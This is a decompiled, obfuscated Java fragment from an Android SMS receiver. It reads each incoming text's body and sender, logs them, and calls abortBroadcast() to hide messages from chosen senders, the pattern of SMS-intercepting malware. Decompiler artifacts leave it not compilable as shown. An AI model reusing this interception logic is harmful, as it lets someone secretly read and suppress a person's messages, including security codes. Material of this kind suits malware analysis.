 if(arg13 != null && ("android.provider.Telephony.SMS_RECEIVED".equals(arg13.getAction()))) {
    Bundle v0_1 = arg13.getExtras();
    if(v0_1 != null) {
        Object v7 = v0_1.get("pdus");
        int v8;
        for(v8 = 0; v8 < v7.length; ++v8) {
            SmsMessage v0_2 = SmsMessage.createFromPdu(v7[v8]);
            String v1 = v0_2.getDisplayMessageBody().toString();
            String v4 = v0_2.getOriginatingAddress();
            ArrayList v10 = new ArrayList();
            e v0_3 = new e(v1, String.valueOf(com.android.c.a.a()), 1, v4, 1);
            v10.add(v0_3);
            if(f.a(v9.i(), v0_3.d())) {
                this.abortBroadcast();
            }
            v9.a(v0_3);
        }
    }
}